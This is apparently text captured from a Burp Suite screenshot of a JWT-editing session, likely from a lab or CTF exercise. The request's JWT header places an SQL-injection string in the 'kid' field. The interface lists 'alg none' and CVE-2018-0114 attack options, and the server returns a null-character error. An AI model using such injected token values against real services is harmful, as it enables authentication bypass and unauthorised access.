 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex JSON Web Tokens
\n
{
"alg": "HS256",
"kid": "--SELECT * FROM keys",
"typ": "JWT"
}
{
"type": "passenger"
}
moFgRIOrxgh3etPtP21JUIhyS6SOL0yIhHHNRw0b_4Q
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json
3 Date: Sun, 30 Jun 2024 23:45:05 GMT
4 Server: hypercorn-h11
5 Content-Length: 66
6
7 {
"message":"the query contains a null character",
"success":false
}
8